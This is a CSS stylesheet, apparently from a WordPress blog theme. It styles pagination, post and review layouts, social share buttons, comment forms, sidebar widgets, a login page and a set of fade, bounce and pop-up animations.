.page-numbers{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;}
.page-numbers.current{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;color:#FFF;}
a.page-numbers{ color:#FFF;}
a.page-numbers:hover{ color:#FFF;text-decoration:underline;}
.pagination { padding: 20px 0; font-size: 15px; font-weight: 800; text-align: center; float: left; width: 100%; }
.pagination.pagination-load-more a {border-radius:5px;color:#FFF; padding: 15px 0; background: #ebebeb; width: 100%; float: left; }
.pagination.pagination-load-more { padding: 0; margin-top: 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; }
#post-content .pagination { box-shadow: 0 0 0 0 #ebebeb; }
.pagination-simple{    text-align: center; margin: 0 auto; float: left; width: 100%; padding: 50px 0;}
/*
Video Format Page-------------------------------------------------------------------------------------------------------------------------
*/


#tv-mode { }
.tv-video-wrapper { padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%; }
.tv-carousel { width: 100%; float: left; margin: 0; overflow: hidden; position: relative; clear: both; }
.tv-page-widget {width:100%;}
.tv-carousel{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%;margin-top:20px;}
.tv-carousel li{margin-left:10px;}
.share-tv { width: 100%; float: left; height: 30px; margin-top: 16px; }
.share-tv li { float: left; margin: 3px 0 0 33px; }
.share-tv-title { padding: 10px 0; font-size: 14px; font-weight: 700; text-transform: uppercase; float: left; }
.category-tv-icon { padding: 10px 0; float: right; font-weight: 400; text-transform: uppercase; font-size: 11px; }


/*
Post page elements-------------------------------------------------------------------------------------------------------------------------
*/

.post-page-content-wrapper { width: 100%; }
#post-page-title { width: 100%; /*padding: 0 10px 10px;*/ float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#post-page-title h1 { text-transform: uppercase; letter-spacing: -1px; font-size: 56px; font-weight: 800;   -ms-word-wrap: break-word;
word-wrap: break-word; }
#post-page-subtitle { width: 100%; padding: 0 10px 20px; float: left; font-size: 16px; line-height: 20px; font-weight: 400; color: #757575;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.fullwidth-image{ position:relative; margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;  background: #FFF;max-height:1080px;margin-top:-70px;}
.fullwidth-image:before{ position: absolute; content: ''; width: 100%; height: 100%; box-shadow: inset 0 -327px 200px -200px #F2F2F2;}
.fullwidth-post-image > .post{  width:100%;float: left;  position: relative;  top: -15vw;  background: #FFF;padding: 30px 10px;margin-bottom: -15vw;margin-left:-10px;}
.fullwidth-post-image #post-page-title{position: absolute;  top: 25%;  text-align: center;  width: 70%;    color: #FFF;margin:0 15%;  text-shadow: 0 0 25px rgba(0, 0, 0, 0.5);}
.fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 20px);  line-height: calc(2vw + 25px);  font-weight: 800;  }
.fullwidth-post-image #post-page-subtitle{font-size: 20px;  text-align: center;  width: 100%;  line-height: 25px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

#media-wrapper { position: relative; float: left;  width: 100%;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-box-sizing: border-box; padding: 0 10px;margin-bottom:20px;}
.image-wrapper{position:relative;}
#primary #media-wrapper{padding:0;}
.post-info { width: 100%; color: #9c9c9c; font-size: 16px; line-height: 20px; font-weight: 400; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; padding: 10px 0; }
.post-page-date { float: right; }
.post-author { float: left; }
.post-info a { color: #9c9c9c; }
#post-content { width: calc(100% - 84px); float: left; font-size: 13px; line-height: 20px; font-weight: 400;
 margin-top: 16px; margin-bottom:16px;color: #484848;padding-bottom:20px;/*min-height:250px;*/}
#post-content.no-floating-icons{width:100%;}
#post-content iframe{max-width:100%;}
.share-post {  float: left; width: 100%; margin: 0 0 20px; }
.share-title { text-transform: uppercase; padding: 10px; text-align: center; font-size: 15px; font-weight: 700; float: left; }
.share-post ul{float:left;}
.share-post li { width:16%;margin:3px 2% 0;float: left;}
.share-post li:hover{text-shadow: 0 0 1px #000;}
.fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon {   height: 17px; float: left; padding: 6px 16px 6px 6px; border-radius: 2px;}
.fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before {font-family: 'socicon' !important;  font-weight: 400 !important;  font-size: 20px;  line-height: 20px;  color: #FFF !important;float:left;}

.fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after {  font-weight: 600;  font-size: 14px;  color: #FFF;float:left;margin-left:5px;line-height:18px;}

.fb-share-icon {background:#3b5998;}
.twitter-share-icon {background:#00aced;}
.google-share-icon {background:#dd4b39;}
.pinterest-share-icon {background:#F00;}
.reddit-share-icon {background:#5f99cf;}

.fb-share-icon:after {content:'Facebook';}
.twitter-share-icon:after {content:'Twitter';}
.google-share-icon:after {content:'Google';}
.pinterest-share-icon:after {content:'Pinterest';}
.reddit-share-icon:after {content:'Reddit';}

.fb-share-icon:before {content:'b';}
.twitter-share-icon:before {content:'a';}
.google-share-icon:before {content:'c';}
.pinterest-share-icon:before {content:'d';}
.reddit-share-icon:before {content:'C';}



.post-tags { float: left; padding: 0 0 20px;font-weight:600; }
.tags-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B; }
.post-tags a { font-size: 12px;float: left;margin: 0 1px 0px 0;padding: 4px;text-transform: uppercase;border: 1px solid #000; }
.post-categories-wrapper{width:100%;padding: 0 0 20px;float:left;font-weight:600;}
.post-categories-wrapper .blog-post-categories{font-size:14px;}
.post-categories-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B;}
.nav-next-prev { border-bottom: 1px solid #ebebeb; border-top: 1px solid #ebebeb; float: left; width: 100%; margin: 0 0 20px; padding: 16px 0; }
.nav-previous { width: 49%; float: left; }
.nav-next { width: 49%; float: right; }
.previous-article { padding: 2px 0; width: 338px; float: left; font-size: 15px; font-weight: 700; }
.previous-title { padding-right: 10px; text-transform: uppercase; line-height: 15px; padding: 0px; float: left; }
.next-article { padding: 2px 0; text-align: right; width: 338px; float: right; font-size: 15px; font-weight: 700; }
.next-title { padding-left: 10px; text-align: right; text-transform: uppercase; line-height: 15px; }
.next-title .post-date { float: right; width: 100%; }
.next-title .bypostauthor, .previous-title .bypostauthor { float: none; border: none; padding: 0; margin: 0; }
.next-title h2 { margin: 5px 0; float: right; width: 100% }
.previous-title h2 { margin: 5px 0; float: left; width: 100%; }
#author-info {width: 100%;float: left;position:relative;border-bottom:1px solid #ebebeb;}
#author-image { padding: 20px 20px 20px 0; float: left; }
#author-desc { color: #9C9C9C; font-size: 13px; line-height: 15px; font-weight: 400; padding-top: 20px; float: left;width:calc(100% - 140px);}
#author-desc h2 { font-size: 15px; font-weight: 700; text-transform: uppercase; padding-bottom: 5px; }
#author-info .author-social { float: left; padding-top: 5px; bottom:0; width:auto;width:100%; }
.author-social li { float: left; }
.splitter { margin: 0 auto; margin-bottom: -10px; margin-top: -10px; float: left; height: 90px; border-left: 1px solid #ebebeb; }
.image-caption{  font-size: 12px;  padding: 7px 20px;  background: rgba(26, 26, 26, 0.8);  position: absolute;  bottom: 0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  color: #FFFFFF;}



/*
Post-page Review----------------------------------------------------------------
*/

#review-wrapper { width: 100%; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin: 20px 0px 20px 0px; }
.review-image { float: left; position: relative; width:25%; margin:2% 0; }
.total-score { position: absolute; bottom: 0; padding: 7px 9px; font-size: 15px; font-weight: 700; background: #000; color: #FFF; border-left: 1px solid #FFF; border-top: 1px solid #FFF; right: 0; }
.review-wrapper-title-good-bad { float: left; width: 72%; margin: 2% 0 0 3%; }
.review-title { font-size: 24px; font-weight: 600; width: 100%; margin-bottom: 16px; float: left; }
.review-good, .review-bad { float: left; width: 50%; }
.review-good ul, .review-bad ul { list-style: disc; margin: 16px 0; float: left; }
.review-good ul li, .review-bad ul li { margin-left: 20px; padding: 5px 0px; width: 100%; float: left; font-size: 13px; }
.good-title, .bad-title { font-size: 18px; float: left; width: 100%; }
.good-text { width: 80%; }
.bad-text { width: 80%; }
.review-title-scores { float: left; width: 100%; margin-bottom: 16px; }
.review-title-scores li { float: left; width: 100%; margin-bottom: 9px; }
.review-item-title { float: left; text-transform: uppercase; font-size: 12px; font-weight: 600; }
.review-item-score { float: right; font-size: 12px; font-weight: 600; }
.score-line { width: 100%; background: #ebebeb; height: 12px; float: left; overflow: hidden; }
.score-width { height: 12px; background: #000; float: left; display:none;}
.score-width.active{-webkit-animation: review 1s both ease; animation: review 1s both ease;display:block;}


/*
page-------------------------------------------------------------------
*/
#post-content.fullwidth{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
#post-content.page-content{margin-top:0;}
.page-template-default .comments{box-sizing:border-box;padding:10px;}

/*
Comments-------------------------------------------------------------------------------------------------------------------------
*/


#reply-title {   float: left;  width: 100%;  text-transform: uppercase;  padding: 30px 0;  font-size: 20px;line-height: 18px; font-weight: 800; color: #171717; }
#cancel-comment-reply-link { }
.comment-count { color: #171717; font-size: 20px;  font-weight: 800;margin:40px 0 10px;text-transform:uppercase;padding:5px;}
.comment-author, .comment-email, .comment-url {color: #171717;  font-size: 10px; font-weight: 700;  width: 100%;text-transform:uppercase;letter-spacing:2px;float: left; width: 32%; }
.comment-author, .comment-email { padding-right: 2%; }
#author, #email, #url { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; color: #171717; border: 1px solid #ebebeb; font-size: 10px; font-weight: 700; height: 32px; width: 100%;text-transform:uppercase;letter-spacing:2px;background: #eaeaea;margin-top:10px;}
.required {font-size:10px;font-weight:700; }
.comment-form-comment { float: left; padding: 20px 0; width: 100%; }
#comment { border: 1px solid #ebebeb; height: 180px; width: 100%;background: #eaeaea; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:10px; }
.form-submit { float: left; }
#submit { cursor: pointer; border: none;  font-size: 12px; font-weight: 800; background: #FFF; height: 32px; margin-bottom: 20px; color: #FFF;border:2px solid #161616;color:#171717; text-transform:uppercase;}
.comments { list-style: none; float: left; width: 100%; ; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 16px; float:left; }
.comment-date-time{ font-size: 12px; font-weight: 400; color: #9c9c9c;float: right; }
.comments li { padding: 25px 0; width: 100%; float: left;border-bottom:1px solid #efefef; }
.comments li li{border-bottom:0;}
.comments li.bypostauthor { border-right: none; }
.comment-content {  width: calc(100% - 85px);font-size: 13px; line-height: 20px; font-weight: 400; float: left;margin-top:10px;}
.children { padding-left: 20px; }
.logged-in-as { float: left; width: 100%; padding: 20px 0; font-size: 15px; font-weight: 400;}
.comment-pagination { float: left; width: 100%; font-size: 15px; font-weight: 600; text-align: center;    padding: 15px 0; }
.comment-reply-link{  width: calc(100% - 85px);float: left;font-size: 12px;font-weight: 400;}

/*
Wp-css----------------------------------------------------------------
*/


blockquote { margin: 0 0 15px;padding: 1px 15px 1px 15px;float: left;width: 99%;font-size:22px; line-height:26px;text-transform:uppercase;}
q{margin: 0 0 15px; padding: 10px;float: left;width: 99%;font-size:22px;line-height:26px;text-transform:uppercase;letter-spacing: -1px;  font-weight: 600;}
q.left{width:40%;}
q.right{width:40%;text-align:right;float:right;}
p { display: block; margin-bottom: 15px; }
blockquote p { margin-top: 15px; }
.content h1 { font-size: 30px; line-height: 34px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h2 { font-size: 28px; line-height: 32px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h3 { font-size: 24px; line-height: 28px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h4 { font-size: 20px; line-height: 24px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h5 { font-size: 16px; line-height: 20px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h6 { font-size: 12px; line-height: 16px; font-weight: 700; margin: 10px 0; width: 100%; }
.content ul { list-style: disc outside; margin: 10px 0; }
.content ol { list-style: decimal outside; margin: 10px 0; }
.content ul li, .content ol li { margin-left: 30px; padding: 5px 0px; }
.alignright { max-width: 100%; float: right; }
.alignleft { max-width: 100%; float: left; }
.aligncenter { max-width: 100%; display: block; margin: 0 auto; }
.alignnone { max-width: 100%; }
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {max-width: 100%;height: auto;}
code, pre { padding: 2px 4px; background-color: #f7f7f9; border: 1px solid #e1e1e8; }
pre { word-break: break-all; word-wrap: break-word; white-space: pre-wrap; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -2px; }
sup { top: -5px; }
.wp-caption, .gallery-caption { margin-bottom: 10px; text-align: center; }
.wp-caption-text {margin-bottom: 5px;  font-size: 13px;  font-style: italic; }
.sticky a{color:#F00;}
.bypostauthor { }
img.alignright, .wp-caption.alignright { float: right; margin: 5px 0 20px 20px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 5px 20px 20px 0; }
table { margin-bottom: 30px; width: 100%; text-align:center;}
td { border: 1px solid #999; padding: 10px 15px; background: #FFF; }
tr:nth-child(odd) td { background: #ebebeb; }
th, tfoot td { padding: 10px 15px; background: #bbb!important; border: 1px solid #999; font-weight: normal; text-transform: uppercase;  }

/*error page*/
#post-404 h1 { font-size: 24px; font-weight: 700; text-align: center; }
#post-404 { font-size: 15px; font-weight: 700; text-align: center; margin-top: 50px; }

/*tag cloud*/

.tagcloud { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float: left; padding: 0 10px;margin-top:20px;}
.tagcloud a { font-size: 13px !important; float: left; font-weight: 400; margin: 0 6px 5px 0; padding: 5px; text-transform: uppercase; border: 1px solid #000; }


/*rss widget*/
.widget_rss {  width: 100%; font-size: 14px; font-weight: 400; }
a.rsswidget img{display: none;}
span.rss-date{float:left;margin:10px 0;width: 100%;}
.widget_rss ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.widget_rss ul li { padding: 10px 0; }
.widget_rss ul li:last-child{border-bottom:0;}
.widget_rss ul li a { font-size:18px;line-height: 20px;}
.rssSummary { color: #9C9C9C; ; font-size: 12px; font-weight: 400; padding-top: 10px; line-height: 16px;margin-bottom:10px;}
/*categories widget*/
.widget_categories {  width: 100%; font-size: 14px; font-weight: 400; }
.widget_categories ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin:10px 0; }
.widget_categories ul li { padding: 10px 0; }
.widget_categories label, .widget_archive label{width:100%;float:left;box-sizing: border-box;padding:0 10px;margin:10px 0;}
.widget_categories ul li:last-child{border-bottom:0;}
.widget_categories ul ul.children {}
.widget_categories a { }
.widget_categories select, .widget_archive select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px; font-size: 14px; color: #2A2A2A; }
.widget_categories select#cat { }
.widget_categories select.postform { }
.widget_categories option { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }

/*recent comments widget*/
.widget_recent_comments { width: 100%; font-size: 14px; font-weight: 400; }
.recentcomments { padding: 10px 0; width: 100%; }
.recentcomments:last-child{border-bottom:0;}
#recentcomments {margin-top:10px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#recentcomments li { font-size: 16px; font-weight: 700; line-height: 18px; }
#recentcomments li a { font-weight: 400; font-size: 14px; }
/*recent posts widget*/
.widget_recent_entries { width: 100%; font-size: 14px; font-weight: 400; }
.widget_recent_entries ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_recent_entries ul li { padding: 10px 0; width: 100%; }
.widget_recent_entries ul li:last-child{border-bottom:0;}
.widget_recent_entries ul li a {font-size:16px; }
/*search*/

.widget_search #searchform input { width: 60%; border: 1px solid #000; padding: 0 10%; border: 0; }
.widget_search #searchform {  -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px;  }
.widget_search .submit-button { width: 20%; margin: 0; padding: 0; }
.widget_search { width: 100%; }
.screen-reader-text { }
/*calendar*/
.widget_calendar { width: 100%; font-size: 14px; font-weight: 700;  }
#wp-calendar { margin: 10px auto; }
#calendar_wrap { text-shadow: 1px 1px 1px #FFF;float: left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#calendar_wrap th { }
#calendar_wrap td { }
#wp-calendar tr td { padding: 7px 10px; }
#wp-calendar caption { padding: 0 0 20px;font-size:20px;}
#wp-calendar a { }
#wp-calendar #today { background: #FFF; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev { }
#wp-calendar #next { }
#wp-calendar #next a { }
#wp-calendar #prev a { }
/*nav menu widget*/
.widget_nav_menu { width: 100%; font-size: 14px; font-weight: 400; }
.widget_nav_menu .menu-item{ padding: 10px 0; width: 100%; float: left; line-height:normal;}
.widget_nav_menu ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_nav_menu ul li { padding: 10px 0; width: 100%; }
.widget_nav_menu ul li:last-child{border-bottom:0;}
.widget_nav_menu ul .menu-item-object-category.menu-item-has-children:after { display: none; }
.widget_nav_menu ul li a { }
.widget_nav_menu .sub-menu, .widget_nav_menu .sub-meni, .widget_nav_menu .active .sub-menu { display: none; }
/*Pages widget*/
.widget_pages { width: 100%; font-size: 14px; font-weight: 400; }
.widget_pages ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_pages ul li a { padding: 10px 0;  width: 100%; float: left;  }
.widget_pages ul ul{padding:0;margin:0;}
.widget_pages ul li a:last-child{ }
.widget_pages ul li .children { }
.widget_pages ul li { float:left; width:100%;}
/*Arcvhive widget*/
.widget_archive { width: 100%; font-size: 14px; font-weight: 400; }
.widget_archive ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_archive ul li { padding: 10px 0; }
.widget_archive ul li:last-child{border-bottom:0;}
.widget_archive ul li a { }
.widget_archive select { }
.widget_archive option { }
/*Links widget*/
.widget_links { width: 100%; font-size: 14px; font-weight: 400; }
.widget_links ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
.widget_links ul li { padding: 10px 0;   }
.widget_links ul li:last-child{border-bottom:0;}
.widget_links ul li a { }
/*meta widget*/
.widget_meta { width: 100%; font-size: 14px; font-weight: 400; }
.widget_meta ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_meta ul li { padding: 10px 0; }
.widget_meta ul li:last-child{border-bottom:0;}
.widget_meta ul li a { }

/*text widget*/
.textwidget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.textwidget *{max-width:100%;}
.textwidget select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px 0; font-size: 14px; color: #2A2A2A; }

/*login-page*/
#login-page{width:100%;float:left;padding:10% 0;}
p.login-username, p.login-password, p.login-remember, p.login-submit{float:left;width:100%;text-align:center;margin-top:10px;position:relative;}
p.login-username *, p.login-password *, p.login-submit *{float: left;width: 50%;margin: 5px 25%;font-size:16px;text-align:center;font-weight:600;}
#loginform input#user_login, #loginform input#user_pass{border:1px solid #ebebeb;background: #000;font-size:24px;font-weight:400;box-shadow: inset 1px 1px 1px #D5D5D5;}
input#wp-submit{background-color: #d20045;border: 0;border-radius: 0;font-size: 16px;text-transform: uppercase;font-weight: 700;color: #FFF !important;padding: 0 12px;height: 30px;line-height: 28px;}
p.login-remember *{float: left;width: 50%;margin: 5px 25%;font-size:18px;text-align:left;font-weight:600;}

/*
===============Animations===================
*/

@-webkit-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-o-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform:rotate(0deg);
    }
    100% {
        -moz-transform:rotate(360deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform:rotate(0deg);
    }
    100% {
        -webkit-transform:rotate(360deg);
    }
}
/*
widget effects-------------------------------------------------------------
*/

/* Effect 1: opacity */
.widgetfx-1 { -webkit-animation: fadeIn 0.65s ease forwards; animation: fadeIn 0.65s ease forwards; }
@-webkit-keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
/* Effect 2: Move Up */

.widgetfx-2{ -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUp 0.65s ease forwards; animation: moveUp 0.65s ease forwards; }
@-webkit-keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);}
}
@keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
@-webkit-keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);opacity:1;}
}
@keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
/* Effect 3: Scale up */
.widgetfx-3 { -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-animation: scaleUp 0.65s ease-in-out forwards; animation: scaleUp 0.65s ease-in-out forwards; }
@-webkit-keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 4: rubber-band */
.widgetfx-4 {  -webkit-animation: rubber-band .8s ease both; animation: rubber-band .8s ease both;-moz-animation:rubber-band .8s ease both;}
@-webkit-keyframes rubber-band
{0%{-webkit-transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);}   75%{-webkit-transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);opacity: 1;}}
@-moz-keyframes rubber-band{0%{-moz-transform: scale(1);}25%{-moz-transform: scaleX(1.06) scaleY(.75);}50%{-moz-transform: scaleX(.75) scaleY(1.06);}75%{-moz-transform: scaleX(1.04) scaleY(.85);}100%{-moz-transform: scale(1);opacity: 1;}}

@keyframes rubber-band
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);-moz-transform: scaleX(1.06) scaleY(.75);-ms-transform: scaleX(1.06) scaleY(.75);-o-transform: scaleX(1.06) scaleY(.75);transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);-moz-transform: scaleX(.75) scaleY(1.06);-ms-transform: scaleX(.75) scaleY(1.06);-o-transform: scaleX(.75) scaleY(1.06);transform: scaleX(.75) scaleY(1.06);}75%{-webkit-transform: scaleX(1.04) scaleY(.85);-moz-transform: scaleX(1.04) scaleY(.85);-ms-transform: scaleX(1.04) scaleY(.85);-o-transform: scaleX(1.04) scaleY(.85);transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;}}


/* Effect 5: bounce in up */
.widgetfx-5 {  -webkit-animation: bounce-in-up 1s ease both; animation: bounce-in-up 1s ease both;-moz-animation:bounce-in-up 1s ease both; }
@-webkit-keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);}100%{-webkit-transform: translateY(0);opacity: 1;}}

@-moz-keyframes bounce-in-up
{0%{-moz-transform: translateY(2000px);opacity: 0;}50%{-moz-transform: translateY(-30px);}75%{-moz-transform: translateY(10px);}100%{-moz-transform: translateY(0);opacity: 1;}}

@keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);-moz-transform: translateY(2000px);-ms-transform: translateY(2000px);-o-transform: translateY(2000px);transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);-moz-transform: translateY(-30px);-ms-transform: translateY(-30px);-o-transform: translateY(-30px);transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}




/* Effect 6: pulse */
.widgetfx-6 {-webkit-animation: pulse 1s ease both; animation: pulse 1s ease both;-moz-animation:pulse 1s ease both; }
@-webkit-keyframes pulse
{0%{-webkit-transform: scale(1);opacity:0;}50%{-webkit-transform: scale(1.04);}100%{-webkit-transform: scale(1);opacity: 1;}}

@-moz-keyframes pulse
{0%{-moz-transform: scale(1);opacity: 0;}50%{-moz-transform: scale(1.04);}100%{-moz-transform: scale(1);opacity: 1;}}
@keyframes pulse
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);   transform: scale(1);opacity: 0;}50%{-webkit-transform: scale(1.04);-moz-transform: scale(1.04);-ms-transform: scale(1.04); -o-transform: scale(1.04);  transform: scale(1.04);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);  transform: scale(1);opacity: 1;}}

/* Effect 7: fade-in-up */
.widgetfx-7 {  -webkit-animation: fade-in-up 1s ease both; animation: fade-in-up 1s ease both;-moz-animation:fade-in-up 1s ease both; }
@-webkit-keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);opacity: 1;}}
@-moz-keyframes fade-in-up
{0%{-moz-transform: translateY(20px);opacity: 0;}100%{-moz-transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}

/* Effect 8: Pop up */
.widgetfx-8 { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .5s ease-in forwards; animation: popUp .5s ease-in forwards; }
@-webkit-keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 9: Bounce */

.widgetfx-9 {  -webkit-animation: bounce 1s ease both; animation: bounce 1s ease both;-moz-animation:bounce 1s ease both; transform: translateZ(0);
    -moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;}
    @-webkit-keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);}40%{-webkit-transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);}}
    @-moz-keyframes bounce
    {0%,25%,50%,75%,100%{-moz-transform: translateY(0);}40%{-moz-transform: translateY(-20px);}60%{-moz-transform: translateY(-10px);}}
    @keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}40%{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}}

